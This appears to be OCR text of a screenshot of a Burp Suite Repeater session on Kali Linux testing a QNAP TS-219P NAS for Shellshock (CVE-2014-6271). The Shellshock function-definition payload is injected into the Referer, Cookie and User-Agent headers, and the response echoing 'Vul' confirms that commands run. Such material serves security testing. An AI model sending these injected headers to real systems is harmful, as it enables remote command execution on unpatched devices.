 Kali-linux-1.0.9-i386 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Windows XP Pro SP3 En MSDN... Kali-linux-1.0.9-i386 CVE-2014-6271-Shellshock
Applications Places Sun Oct 19, 22:24 root
Burp Suite Free Edition v1.6
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < > Target: http:// :8080 ?
Request
Raw Headers Hex
GET /cgi-bin/ HTTP/1.1
Host: :8080
Referer:() { :; }; echo -e "\r\nVul\r\n"
Cookie:() { :; }; echo -e "\r\nVul\r\n"
User-Agent:() { :; }; echo -e "\r\nVul\r\n"
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 19 Oct 2014 14:24:25 GMT
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/plain
Content-Length: 2655
Vul
Vul
Vul
Content-type: text/xml
<?xml version="1.0" encoding="UTF-8" ?>
<QDocRoot version="1.0">
<doQuick><![CDATA[]]></doQuick><is_booting><![CDATA[0]]></is_booting><mod
el><modelName><![CDATA[TS-219P]]></modelName><internalModelName><![CDATA[
TS-219]]></internalModelName><platform><![CDATA[TS-NASARM]]></platform><c
ustomModelName><![CDATA[]]></customModelName><displayModelName><![CDATA[T
S-219P]]></displayModelName><storage_v2>0</storage_v2>
</model>
<firmware><version><![CDATA[4.0.2]]></version><build><![CDATA[20130726]]>
</build><buildTime><![CDATA[2013/07/26]]></buildTime></firmware>
<specVersion><![CDATA[1.0]]></specVersion><hostname><![CDATA[NAS-KS]]></h
ostname><DemoSiteSuppurt><![CDATA[no]]></DemoSiteSuppurt><customLogo><cus
tomFrontLogo><![CDATA[]]></customFrontLogo><customLoginLogo><![CDATA[]]><
/customLoginLogo></customLogo>
? < + > Type a search term 0 matches
Done 2,816 bytes | 707 millis
Burp Suite Free Editio... [Iceweasel] root@kali: ~
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
EN 22:24
2014/10/19